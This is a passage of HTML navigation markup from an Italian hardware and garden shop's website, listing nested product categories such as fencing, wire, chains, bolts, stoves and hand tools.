href="https://shop.fulviapagliughi.it/it/880-serre">SERRE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/881-siepi">SIEPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/882-tapparelle">TAPPARELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/883-tralicci">TRALICCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/884-vasi-plastica">VASI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/886-vasi-rotazionali-e-soffiati">VASI ROTAZIONALI E SOFFIATI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/887-prodotti-vari">PRODOTTI VARI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar887"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar887"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/888-canne-pomodori">CANNE POMODORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/889-compostiere">COMPOSTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/890-filo-piattina">FILO PIATTINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/891-foglia-politene">FOGLIA POLITENE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/892-legatrici-ed-accessori">LEGATRICI ED ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/893-rete-frangivista">RETE FRANGIVISTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/894-rete-antigrandine">RETE ANTIGRANDINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/895-rete-cintoflex">RETE CINTOFLEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/896-rete-olive">RETE OLIVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/897-rete-tuttaplastica">RETE TUTTAPLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/898-rete-rampicanti">RETE RAMPICANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/899-rete-uccelli">RETE UCCELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/900-spazzolatrici">SPAZZOLATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/901-teli-termici">TELI TERMICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/902-teloni-plastica">TELONI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/903-carriole-giardino">CARRIOLE GIARDINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/904-rete-ombreggiante">RETE OMBREGGIANTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/905-sacchi-foglie">SACCHI FOGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/906-teli-pacciamatura">TELI PACCIAMATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/907-scale-agricoltura">SCALE AGRICOLTURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/908-fiskars">FISKARS</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/909-siderurgico-e-derivati">SIDERURGICO E DERIVATI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar909"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar909"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/910-lamiere-paletti-profilati">LAMIERE-PALETTI-PROFILATI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar910"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar910"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/911-paletti-recinzione">PALETTI RECINZIONE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/912-punte-filo-reti">PUNTE-FILO-RETI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar912"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar912"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/913-betafence-agritex">BETAFENCE-AGRITEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/914-betafence-bobine-brico">BETAFENCE-BOBINE BRICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/915-betafence-cancelli">BETAFENCE-CANCELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/916-betafence-cancellate">BETAFENCE-CANCELLATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/917-betafence-casanet">BETAFENCE-CASANET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/918-betafence-cavetto-stendib">BETAFENCE-CAVETTO STENDIB.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/919-betafence-filo-spinato">BETAFENCE-FILO SPINATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/920-betafence-filo-zincato">BETAFENCE-FILO ZINCATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/921-betafence-fortinet">BETAFENCE-FORTINET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/922-betafence-garden">BETAFENCE-GARDEN</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/923-betafence-hexanet">BETAFENCE-HEXANET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/924-betafence-metatec">BETAFENCE-METATEC</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/925-betafence-varie">BETAFENCE-VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/926-betafence-lux-ursus-plast">BETAFENCE-LUX URSUS PLAST</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/927-betafence-metasafe">BETAFENCE-METASAFE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/928-betafence-paletti">BETAFENCE-PALETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/929-betafence-pantanet">BETAFENCE-PANTANET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/930-betafence-plasitor">BETAFENCE-PLASITOR</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/931-betafence-filo-plasticato">BETAFENCE-FILO PLASTICATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/932-betafence-rombotex">BETAFENCE-ROMBOTEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/933-betafence-ursus">BETAFENCE-URSUS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/934-cancelli">CANCELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/935-chiodi-acciaio">CHIODI ACCIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/936-filo-inox">FILO INOX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/937-filo-zincato">FILO ZINCATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/938-filo-ottone">FILO OTTONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/939-filo-rame">FILO RAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/940-filo-sinteberg">FILO SINTEBERG</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/941-filo-tensione">FILO TENSIONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/942-rete-zanzariera">RETE ZANZARIERA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/943-cancellate">CANCELLATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/944-rete-t-rex">RETE T-REX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2229-filo-legatura">FILO LEGATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2230-filo-armonico">FILO ARMONICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2282-filo-fiori">FILO FIORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2294-punte-tp">PUNTE TP</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/945-catename-funi-metalliche">CATENAME-FUNI METALLICHE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar945"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar945"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/946-catene">CATENE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/947-catene-decorative">CATENE DECORATIVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/948-catene-antifurto">CATENE ANTIFURTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/949-ganci-portata">GANCI PORTATA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/950-tirafili">TIRAFILI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/951-tiranti">TIRANTI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/952-viteria-e-bulloneria">VITERIA E BULLONERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar952"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar952"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/953-dadi-rondelle-barre">DADI-RONDELLE-BARRE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar953"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar953"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/954-barre-filettate">BARRE FILETTATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2295-dadi-galletto">DADI GALLETTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2296-dadi-ciechi">DADI CIECHI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2297-pitoneria">PITONERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2297"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2297"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2298-ganci-tavolo">GANCI TAVOLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2299-occhioli-vite">OCCHIOLI VITE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2300-occhioli-dado">OCCHIOLI DADO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2301-rampini-vite">RAMPINI VITE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2469-ganci-finestra">GANCI FINESTRA</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/955-casalingo">CASALINGO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar955"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar955"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/956-articoli-vari">ARTICOLI VARI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar956"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar956"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/957-autodifesa">AUTODIFESA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/958-mobiletti">MOBILETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/959-sacchetti-nylon">SACCHETTI NYLON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/960-scale-domestiche">SCALE DOMESTICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/961-segatura">SEGATURA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/962-sgabelli">SGABELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/963-taniche-carburante">TANICHE CARBURANTE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/964-elettrodomestici">ELETTRODOMESTICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar964"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar964"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/965-areatori">AREATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/966-aspirapolvere">ASPIRAPOLVERE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/967-fumisteria-e-riscaldamento">FUMISTERIA E RISCALDAMENTO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar967"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar967"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/968-accenditori-pulitori">ACCENDITORI-PULITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/969-accessori-caminetti">ACCESSORI CAMINETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/970-aspiracenere">ASPIRACENERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/971-isolanti">ISOLANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/972-camini">CAMINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/973-cucine-legna">CUCINE LEGNA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/974-generatori-aria-calda">GENERATORI ARIA CALDA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/976-parafreddo">PARAFREDDO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/977-portine-camino">PORTINE CAMINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/978-rampini-stufe">RAMPINI STUFE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/979-reggitubi-stufa">REGGITUBI STUFA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/980-riduzioni-aumenti-lamiera">RIDUZIONI-AUMENTI LAMIERA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/981-riduzioni-aumenti-smaltati">RIDUZIONI-AUMENTI SMALTATI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/982-scovoli">SCOVOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/983-serrandole-e-chiavette">SERRANDOLE E CHIAVETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/984-stucco-refrattario">STUCCO REFRATTARIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/987-stufe-gas">STUFE GAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/988-tubi-acciaio">TUBI ACCIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/989-tubi-smaltati">TUBI SMALTATI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/990-tubi-pellet">TUBI PELLET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/991-tubi-inox">TUBI INOX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/992-stufe-pellet">STUFE PELLET</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2283-collarini-fumo-ghisa">COLLARINI FUMO GHISA</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1052-utensileria-a-mano">UTENSILERIA A MANO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1052"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1052"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1053-marche-primarie-utensileria">MARCHE PRIMARIE UTENSILERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1053"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1053"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1054-beta">BETA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1055-knipex">KNIPEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1056-stanley">STANLEY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1057-usag">USAG</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1058-wiha">WIHA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1059-utensili-per-meccanica">UTENSILI PER MECCANICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1059"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1059"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1060-cacciaviti">CACCIAVITI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1062-cacciaviti-orologiaio">CACCIAVITI OROLOGIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1063-chiavi-brugola-torx">CHIAVI BRUGOLA-TORX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1064-chiavi-bussola">CHIAVI BUSSOLA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1065-chiavi-filtri-olio">CHIAVI FILTRI OLIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1066-chiavi-croce">CHIAVI CROCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1067-chiavi-pipa">CHIAVI PIPA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1068-chiavi-rullino">CHIAVI RULLINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1069-chiavi-tubo">CHIAVI TUBO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1070-chiavi-combinate">CHIAVI COMBINATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1071-chiavi-fisse">CHIAVI FISSE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1072-chiavi-poligonali">CHIAVI POLIGONALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1073-chiavi-candele">CHIAVI CANDELE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1074-estrattori">ESTRATTORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1075-incudini">INCUDINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1076-manici-martelli-banco">MANICI MARTELLI BANCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1077-martelli-tedesca">MARTELLI TEDESCA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1078-martelli-banco">MARTELLI BANCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1079-mazzuole-gomma">MAZZUOLE GOMMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1080-mazzuole-plastica">MAZZUOLE PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1081-morse-banco">MORSE BANCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1082-morse-trapani">MORSE TRAPANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1083-pinze-grip">PINZE GRIP</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1084-pinze-poligrip">PINZE POLIGRIP</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1085-pinze-universali">PINZE UNIVERSALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1086-pinze-elettronica">PINZE ELETTRONICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1087-squadre-meccanico">SQUADRE MECCANICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2232-cacciaviti-cercafase">CACCIAVITI CERCAFASE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1088-utensili-per-taglio-metallo">UTENSILI PER TAGLIO METALLO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1088"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1088"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1089-cesoie-lamiera">CESOIE LAMIERA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1090-seghetti-lame">SEGHETTI - LAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1091-lime">LIME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1092-manici-lime">MANICI LIME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1093-maschi-e-filiere-ma">MASCHI E FILIERE MA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1094-seghetti">SEGHETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1095-tagliabulloni">TAGLIABULLONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1096-tronchesi">TRONCHESI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1097-utensili-per-falegname">UTENSILI PER FALEGNAME</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1097"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1097"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1098-martelli-falegname">MARTELLI FALEGNAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1099-morsetti-c">MORSETTI C</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1100-morsetti-cornici">MORSETTI CORNICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1101-pialletti">PIALLETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1102-raspe">RASPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1103-scalpelli-legno">SCALPELLI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1104-sgorbie-legno">SGORBIE LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1105-squadre-falegname">SQUADRE FALEGNAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1106-strettoi-falegname">STRETTOI FALEGNAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1107-tagliacornici">TAGLIACORNICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1108-trivellini">TRIVELLINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2205-morsetti-pinza">MORSETTI PINZA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2233-raschietti-falegname">RASCHIETTI FALEGNAME</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1109-altri-utensili">ALTRI UTENSILI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1109"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1109"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1110-accessori-auto">ACCESSORI AUTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1111-accessori-biciclette">ACCESSORI BICICLETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1112-coltelli-vari-e-lame">COLTELLI VARI e LAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1113-forbici">FORBICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1114-fustelle">FUSTELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1115-seghe-macellaio-lame">SEGHE MACELLAIO - LAME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1116-levachiodi-casse">LEVACHIODI CASSE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1117-calamite">CALAMITE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1118-morsetti-traforo">MORSETTI TRAFORO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1119-pale-carbone">PALE CARBONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1120-pale-neve">PALE NEVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1121-palette-carbone">PALETTE CARBONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1122-pinze-fustella">PINZE FUSTELLA</a></li><li 